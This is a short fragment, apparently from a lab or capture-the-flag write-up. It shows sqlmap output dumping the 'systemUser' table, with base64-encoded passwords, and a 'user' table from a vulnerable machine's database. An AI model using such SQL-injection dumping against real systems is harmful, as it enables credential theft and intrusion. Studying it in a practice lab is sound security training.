 [01:06:02] [WARNING] no clear password(s) found
Database: aiweb1
Table: systemUser
to get information
[3 entries]
+----+-----------+----------------------------------------------+
| id | userName | password |
+----+-----------+----------------------------------------------+
| 1 | t00r | RmFrZVVzZXJQYXNzdzByZA== |
| 2 | aiweb1pwn | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== |
| 3 | u3er | TjB0VGhpczBuZUFsczA= |
+----+-----------+----------------------------------------------+
[01:06:02] [INFO] table 'aiweb1.systemUser' dumped to CSV file '/root/.sq
[01:06:02] [INFO] fetching columns for table 'user' in database 'aiweb1'
[01:06:02] [INFO] fetching entries for table 'user' in database 'aiweb1'
Database: aiweb1
Table: user
[3 entries]
+----+----------+-----------+
| id | lastName | firstName |
+----+----------+-----------+
| 1 | admin | admin |
| 2 | root | root |
| 3 | mysql | mysql |
+----+----------+-----------+